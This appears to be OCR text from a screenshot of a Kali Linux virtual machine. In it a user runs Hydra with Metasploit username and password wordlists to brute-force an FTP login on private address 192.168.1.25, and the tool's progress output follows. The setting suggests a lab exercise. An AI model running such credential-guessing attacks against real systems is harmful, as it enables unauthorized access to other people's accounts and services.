 Kalilinuz [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 8 14:50
cirt-default-
usernames...
500-worst-
passwords....
password1.
txt
fileuser.txt
root@kali: /home/kali
kali@kali: /usr/share/seclists/Passwords × kali@kali: ~ × root@kali: /home/kali ×
┌──(root㉿kali)-[/home/kali]
└─# hydra -L /usr/share/wordlists/metasploit/unix_users.txt  -P  /usr/share/wordlists/metasploit/unix_passwords.txt ftp://192.168.1.25
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyw
ay).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-08 14:40:16
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
-I
[DATA] max 16 tasks per 1 server, overall 16 tasks, 169512 login tries (l:168/p:1009), ~10595 tries per task
[DATA] attacking ftp://192.168.1.25:21/
[STATUS] 720.00 tries/min, 720 tries in 00:01h, 168792 to do in 03:55h, 16 active
[STATUS] 485.67 tries/min, 1457 tries in 00:03h, 168055 to do in 05:47h, 16 active
[STATUS] 372.86 tries/min, 2610 tries in 00:07h, 166902 to do in 07:28h, 16 active
LINUX
$_